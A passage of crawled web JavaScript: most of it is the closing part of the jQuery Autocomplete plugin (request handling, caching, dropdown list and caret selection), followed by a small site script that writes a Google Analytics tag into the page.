            currentValue = lastWord(currentValue);
            if (currentValue.length >= options.minChars) {
                $input.addClass(options.loadingClass);
                if (!options.matchCase) currentValue = currentValue.toLowerCase();
                request(currentValue, receiveData, hideResultsNow);
            } else {
                stopLoading();
                select.hide();
            }
        };

        function trimWords(value) {
            if (!value) return [""];
            if (!options.multiple) return [$.trim(value)];
            return $.map(value.split(options.multipleSeparator), function(word) {
                return $.trim(value).length ? $.trim(word) : null;
            });
        }
        function lastWord(value) {
            if (!options.multiple) return value;
            var words = trimWords(value);
            if (words.length == 1) return words[0];
            var cursorAt = $(input).selection().start;
            if (cursorAt == value.length) {
                words = trimWords(value)
            } else {
                words = trimWords(value.replace(value.substring(cursorAt), ""));
            }
            return words[words.length - 1];
        }
        function autoFill(q, sValue) {
            if (options.autoFill && (lastWord($input.val()).toLowerCase() == q.toLowerCase()) && lastKeyPressCode != KEY.BACKSPACE) {
                $input.val($input.val() + sValue.substring(lastWord(previousValue).length));
                $(input).selection(previousValue.length, previousValue.length + sValue.length);
            }
        };

        function hideResults() {
            clearTimeout(timeout);
            timeout = setTimeout(hideResultsNow, 200);
        };

        function hideResultsNow() {
            var wasVisible = select.visible();
            select.hide();
            clearTimeout(timeout);
            stopLoading();
            if (options.mustMatch) {
                $input.search(function(result) {
                    if (!result) {
                        if (options.multiple) {
                            var words = trimWords($input.val()).slice(0, -1);
                            $input.val(words.join(options.multipleSeparator) + (words.length ? options.multipleSeparator : ""));
                        } else {
                            $input.val("");
                            $input.trigger("result", null);
                        }
                    }
                });
            }
        };

        function receiveData(q, data) {
            if (data && data.length && hasFocus) {
                stopLoading();
                select.display(data, q);
                autoFill(q, data[0].value);
                select.show();
            } else {
                hideResultsNow();
            }
        };

        function request(term, success, failure) {
            if (!options.matchCase) term = term.toLowerCase();
            var data = cache.load(term);
            if (data && data.length) {
                success(term, data);
            } else if ((typeof options.url == "string") && (options.url.length > 0)) {
                var extraParams = {
                    timestamp: +new Date()
                };
                $.each(options.extraParams, function(key, param) {
                    extraParams[key] = typeof param == "function" ? param() : param;
                });
                $.ajax({
                    mode: "abort",
                    port: "autocomplete" + input.name,
                    dataType: options.dataType,
                    url: options.url,
                    data: $.extend({
                        wd: lastWord(term),
                        limit: options.max
                    }, extraParams),
                    success: function(data) {
                        var parsed = options.parse && options.parse(data) || parse(data);
                        cache.add(term, parsed);
                        success(term, parsed);
                    }
                });
            } else {
                select.emptyList();
                failure(term);
            }
        };

        function parse(data) {
            var parsed = [];
            var rows = data.split("\n");
            for (var i = 0; i < rows.length; i++) {
                var row = $.trim(rows[i]);
                if (row) {
                    row = row.split("|");
                    parsed[parsed.length] = {
                        data: row,
                        value: row[0],
                        result: options.formatResult && options.formatResult(row, row[0]) || row[0]
                    };
                }
            }
            return parsed;
        };

        function stopLoading() {
            $input.removeClass(options.loadingClass);
        };
    };
    $.Autocompleter.defaults = {
        inputClass: "ac_input",
        resultsClass: "ac_results",
        loadingClass: "ac_loading",
        minChars: 1,
        delay: 400,
        matchCase: false,
        matchSubset: false,
        matchContains: false,
        cacheLength: 10,
        max: 100,
        mustMatch: false,
        extraParams: {},
        selectFirst: true,
        formatItem: function(row) {
            return row[0];
        },
        formatMatch: null,
        autoFill: false,
        width: 0,
        multiple: false,
        multipleSeparator: ", ",
        highlight: function(value, term) {
            return value.replace(new RegExp("(?![^&;]+;)(?!<[^<>]*)(" + term.replace(/([\^\$\(\)\[\]\{\}\*\.\+\?\|\\])/gi, "\\$1") + ")(?![^<>]*>)(?![^&;]+;)", "gi"), "<strong>$1</strong>");
        },
        scroll: true,
        scrollHeight: 180
    };
    $.Autocompleter.Cache = function(options) {
        var data = {};
        var length = 0;

        function matchSubset(s, sub) {
            if (!options.matchCase) s = s.toLowerCase();
            var i = s.indexOf(sub);
            if (options.matchContains == "word") {
                i = s.toLowerCase().search("\\b" + sub.toLowerCase());
            }
            if (i == -1) return false;
            return i == 0 || options.matchContains;
        };

        function add(q, value) {
            if (length > options.cacheLength) {
                flush();
            }
            if (!data[q]) {
                length++;
            }
            data[q] = value;
        }
        function populate() {
            if (!options.data) return false;
            var stMatchSets = {},
                nullData = 0;
            if (!options.url) options.cacheLength = 1;
            stMatchSets[""] = [];
            for (var i = 0, ol = options.data.length; i < ol; i++) {
                var rawValue = options.data[i];
                rawValue = (typeof rawValue == "string") ? [rawValue] : rawValue;
                var value = options.formatMatch(rawValue, i + 1, options.data.length);
                if (value === false) continue;
                var firstChar = value.charAt(0).toLowerCase();
                if (!stMatchSets[firstChar]) stMatchSets[firstChar] = [];
                var row = {
                    value: value,
                    data: rawValue,
                    result: options.formatResult && options.formatResult(rawValue) || value
                };
                stMatchSets[firstChar].push(row);
                if (nullData++ < options.max) {
                    stMatchSets[""].push(row);
                }
            };
            $.each(stMatchSets, function(i, value) {
                options.cacheLength++;
                add(i, value);
            });
        }
        setTimeout(populate, 25);

        function flush() {
            data = {};
            length = 0;
        }
        return {
            flush: flush,
            add: add,
            populate: populate,
            load: function(q) {
                if (!options.cacheLength || !length) return null;
                if (!options.url && options.matchContains) {
                    var csub = [];
                    for (var k in data) {
                        if (k.length > 0) {
                            var c = data[k];
                            $.each(c, function(i, x) {
                                if (matchSubset(x.value, q)) {
                                    csub.push(x);
                                }
                            });
                        }
                    }
                    return csub;
                } else if (data[q]) {
                    return data[q];
                } else if (options.matchSubset) {
                    for (var i = q.length - 1; i >= options.minChars; i--) {
                        var c = data[q.substr(0, i)];
                        if (c) {
                            var csub = [];
                            $.each(c, function(i, x) {
                                if (matchSubset(x.value, q)) {
                                    csub[csub.length] = x;
                                }
                            });
                            return csub;
                        }
                    }
                }
                return null;
            }
        };
    };
    $.Autocompleter.Select = function(options, input, select, config) {
        var CLASSES = {
            ACTIVE: "ac_over"
        };
        var listItems, active = -1,
            data, term = "",
            needsInit = true,
            element, list;

        function init() {
            if (!needsInit) return;
            element = $("<div/>").hide().addClass(options.resultsClass).css("position", "absolute").appendTo(document.body);
            list = $("<ul/>").appendTo(element).mouseover(function(event) {
                if (target(event).nodeName && target(event).nodeName.toUpperCase() == 'LI') {
                    active = $("li", list).removeClass(CLASSES.ACTIVE).index(target(event));
                    $(target(event)).addClass(CLASSES.ACTIVE);
                }
            }).click(function(event) {
                $(target(event)).addClass(CLASSES.ACTIVE);
                select();
                input.focus();
                return false;
            }).mousedown(function() {
                config.mouseDownOnSelect = true;
            }).mouseup(function() {
                config.mouseDownOnSelect = false;
            });
            if (options.width > 0) element.css("width", options.width);
            needsInit = false;
        }
        function target(event) {
            var element = event.target;
            while (element && element.tagName != "LI") element = element.parentNode;
            if (!element) return [];
            return element;
        }
        function moveSelect(step) {
            listItems.slice(active, active + 1).removeClass(CLASSES.ACTIVE);
            movePosition(step);
            var activeItem = listItems.slice(active, active + 1).addClass(CLASSES.ACTIVE);
            if (options.scroll) {
                var offset = 0;
                listItems.slice(0, active).each(function() {
                    offset += this.offsetHeight;
                });
                if ((offset + activeItem[0].offsetHeight - list.scrollTop()) > list[0].clientHeight) {
                    list.scrollTop(offset + activeItem[0].offsetHeight - list.innerHeight());
                } else if (offset < list.scrollTop()) {
                    list.scrollTop(offset);
                }
            }
        };

        function movePosition(step) {
            active += step;
            if (active < 0) {
                active = listItems.size() - 1;
            } else if (active >= listItems.size()) {
                active = 0;
            }
        }
        function limitNumberOfItems(available) {
            return options.max && options.max < available ? options.max : available;
        }
        function fillList() {
            list.empty();
            var max = limitNumberOfItems(data.length);
            for (var i = 0; i < max; i++) {
                if (!data[i]) continue;
                var formatted = options.formatItem(data[i].data, i + 1, max, data[i].value, term);
                if (formatted === false) continue;
                var li = $("<li/>").html(options.highlight(formatted, term)).addClass(i % 2 == 0 ? "ac_even" : "ac_odd").appendTo(list)[0];
                $.data(li, "ac_data", data[i]);
            }
            listItems = list.find("li");
            if (options.selectFirst) {
                listItems.slice(0, 1).addClass(CLASSES.ACTIVE);
                active = 0;
            }
            if ($.fn.bgiframe) list.bgiframe();
        }
        return {
            display: function(d, q) {
                init();
                data = d;
                term = q;
                fillList();
            },
            next: function() {
                moveSelect(1);
            },
            prev: function() {
                moveSelect(-1);
            },
            pageUp: function() {
                if (active != 0 && active - 8 < 0) {
                    moveSelect(-active);
                } else {
                    moveSelect(-8);
                }
            },
            pageDown: function() {
                if (active != listItems.size() - 1 && active + 8 > listItems.size()) {
                    moveSelect(listItems.size() - 1 - active);
                } else {
                    moveSelect(8);
                }
            },
            hide: function() {
                element && element.hide();
                listItems && listItems.removeClass(CLASSES.ACTIVE);
                active = -1;
            },
            visible: function() {
                return element && element.is(":visible");
            },
            current: function() {
                return this.visible() && (listItems.filter("." + CLASSES.ACTIVE)[0] || options.selectFirst && listItems[0]);
            },
            show: function() {
                var offset = $(input).offset();
                element.css({
                    width: typeof options.width == "string" || options.width > 0 ? options.width : $(input).width(),
                    top: offset.top + input.offsetHeight,
                    left: offset.left
                }).show();
                if (options.scroll) {
                    list.scrollTop(0);
                    list.css({
                        maxHeight: options.scrollHeight,
                        overflow: 'auto'
                    });
                    if ($.browser.msie && typeof document.body.style.maxHeight === "undefined") {
                        var listHeight = 0;
                        listItems.each(function() {
                            listHeight += this.offsetHeight;
                        });
                        var scrollbarsVisible = listHeight > options.scrollHeight;
                        list.css('height', scrollbarsVisible ? options.scrollHeight : listHeight);
                        if (!scrollbarsVisible) {
                            listItems.width(list.width() - parseInt(listItems.css("padding-left")) - parseInt(listItems.css("padding-right")));
                        }
                    }
                }
            },
            selected: function() {
                var selected = listItems && listItems.filter("." + CLASSES.ACTIVE).removeClass(CLASSES.ACTIVE);
                return selected && selected.length && $.data(selected[0], "ac_data");
            },
            emptyList: function() {
                list && list.empty();
            },
            unbind: function() {
                element && element.remove();
            }
        };
    };
    $.fn.selection = function(start, end) {
        if (start !== undefined) {
            return this.each(function() {
                if (this.createTextRange) {
                    var selRange = this.createTextRange();
                    if (end === undefined || start == end) {
                        selRange.move("character", start);
                        selRange.select();
                    } else {
                        selRange.collapse(true);
                        selRange.moveStart("character", start);
                        selRange.moveEnd("character", end);
                        selRange.select();
                    }
                } else if (this.setSelectionRange) {
                    this.setSelectionRange(start, end);
                } else if (this.selectionStart) {
                    this.selectionStart = start;
                    this.selectionEnd = end;
                }
            });
        }
        var field = this[0];
        if (field.createTextRange) {
            var range = document.selection.createRange(),
                orig = field.value,
                teststring = "<->",
                textLength = range.text.length;
            range.text = teststring;
            var caretAt = field.value.indexOf(teststring);
            field.value = orig;
            this.selection(caretAt, caretAt + textLength);
            return {
                start: caretAt,
                end: caretAt + textLength
            }
        } else if (field.selectionStart !== undefined) {
            return {
                start: field.selectionStart,
                end: field.selectionEnd
            }
        }
    };
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.jlrstl.com/static/js/web.js
body_size: 35
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-7LYDFHL3G8\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-7LYDFHL3G8\');");
document.writeln("</script>");